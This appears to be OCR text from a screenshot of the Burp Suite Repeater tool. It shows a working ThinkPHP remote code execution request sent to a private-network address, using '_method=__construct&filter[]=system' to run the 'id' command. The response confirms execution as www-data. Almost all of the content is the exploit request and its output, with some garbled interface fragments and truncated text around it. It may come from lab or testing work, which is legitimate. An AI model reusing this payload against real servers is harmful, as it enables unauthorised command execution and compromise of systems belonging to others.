 1 ×
...
Send
Cancel
<
>
Target: http://192.168.31.27:8080
Request
Response
Inspector
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
Selection
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 192.168.31.27:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=16d7f0874fc1a864680554dea7e11412
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 72
13
14 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Apr 2022 12:02:00 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 7386
9
10 uid=33(www-data) gid=33(www-data) groups=33(www-data)
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="UTF-8">
15 <title>
System Error
</title>
16 <meta name="robots" content="noindex,nofollow" />
17 <meta name="viewport" content="width=device-width, initial-scale=1,
user-scalable=no">
18 <style>
19 /* Base */
20 body{
21 color:#333;
22 font:14pxVerdana,"Helvetica Neue",helvetica,Arial,'Microsoft YaHei',
sans-serif;
23 margin:0;
24 padding:020px20px;
25 word-break:break-word;
26 }
27 h1{
28 margin:10px00;
Selected text
POST /index.php?s=captch
1.1 \r \n
Host: 192.168.31.27:808
Cache-Control: max-age=
Upgrade-Insecure-Request
\n
User-Agent: Mozilla/5.0
s NT 10.0; Win64; x64)
See more
Decoded from: URL encod
POST /index.php?s=captch
1.1 \r \n
Host: 192.168.31.27:808
Cache-Control: max-age=
Upgrade-Insecure-Request
\n
User-Agent: Mozilla/5.0
s NT 10.0; Win64; x64)
See more
Cancel
App